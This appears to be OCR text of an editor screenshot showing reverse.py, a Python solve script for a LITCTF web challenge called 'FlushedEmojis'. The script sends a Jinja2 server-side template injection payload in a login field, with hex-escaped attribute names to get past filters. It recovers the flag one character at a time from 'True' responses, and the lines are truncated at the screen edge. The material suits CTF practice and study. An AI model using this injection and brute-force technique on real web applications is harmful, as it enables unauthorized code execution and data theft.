 D:\ctfs\litctf\FlushedEmojis\challenge\data-server\reverse.py (challenge) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
challenge
data-server
blindsql.py
main.py
reverse.py
main-server
static
templates
main.py
back.py
solve.py
test.py
main.py — main-server
main.py — data-server
untitled
blindsql.py
reverse.py
1 import requests
2
3 burp0_url = "http://litctf.live:31781/"
4 burp0_cookies = {"session": "9S9mgVd7WBIvV55%2FLKC9tCOu3zWhJ2NrDhaN7PMh%2B3ePacA0%3ByBivyiiJvCv
5 burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "htt
6
7
8
9 flag = "" # 7
10
11 flag_length = 25
12 while flag_length != 1:
13 for brute_char in range(33,127):
14 burp0_data = {"username": "a", "password": "{{request|attr('application')|attr('\\x5f\\
15 resp = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp
16 if "True" in resp.text:
17 flag += chr(brute_char)
18 break
19 else:
20 print(f'Trying [{chr(brute_char)}]')
21 flag_length-=1
22
23 print(f'flag => {flag[::-1]}')
Line 21, Column 9
Tab Size: 4
Python